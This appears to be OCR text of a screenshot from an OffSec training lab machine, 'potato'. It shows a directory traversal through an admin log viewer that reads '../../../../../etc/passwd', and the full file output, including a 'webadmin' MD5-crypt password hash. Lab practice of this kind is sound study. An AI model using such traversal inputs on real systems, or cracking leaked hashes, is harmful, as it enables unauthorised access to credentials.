 OffSec | Challenge Labs
Regular forms - HTTPie 3
GitHub - ffuf/ffuf: Fast we
Not secure potato/admin/dashboard.php?page=log
UBC-CPEN311... linkedin-skill-a... adrianosela/sw... drain WhatsApp Ceridian
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash